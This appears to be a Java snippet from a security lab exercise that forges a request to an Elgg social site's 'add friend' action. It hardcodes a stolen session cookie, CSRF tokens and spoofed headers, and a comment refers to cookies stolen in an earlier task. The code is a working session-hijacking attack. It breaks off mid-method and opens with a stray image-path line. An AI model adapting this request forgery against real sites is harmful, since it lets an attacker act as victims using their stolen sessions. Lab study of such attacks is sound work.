 public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn = null;
// http://www.xsslabelgg.com/action/friends/add?
friend=33&__elgg_ts=1510629584&__elgg_token=472587e62ccbbcda03eab3f9fcc37d37
String requestDetails = "&__elgg_ts=1510629584&__elgg_token=472587e62ccbbcda03eab3f9fcc37d37";
// URL to be forged.
URL url = new URL("http://www.xsslabelgg.com/action/friends/add?friend=33"+requestDetails);
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
// Add other necessary HTTP Headers yourself. Cookies should be stolen
// using the method in task3.
urlConn.addRequestProperty("Host", "www.xsslabelgg.com");
urlConn.addRequestProperty("User-agent", "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
urlConn.addRequestProperty("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
urlConn.addRequestProperty("Accept-Language", "en-US,en;q=0.5");
urlConn.addRequestProperty("Accept-Encoding", "gzip, deflate");
urlConn.addRequestProperty("Referer", "http://www.xsslabelgg.com/profile/admin");
// c=_ga%3DGA1.2.903899544.1510450992%3B%20Elgg%3Dquts6vdoheevj4ksv1jrhgbn55 HTTP/1.1
urlConn.addRequestProperty("Cookie", "_ga=GA1.2.903899544.1510450992; Elgg=quts6vdoheevj4ksv1jrhgbn55");
urlConn.addRequestProperty("Connection", "keep-alive");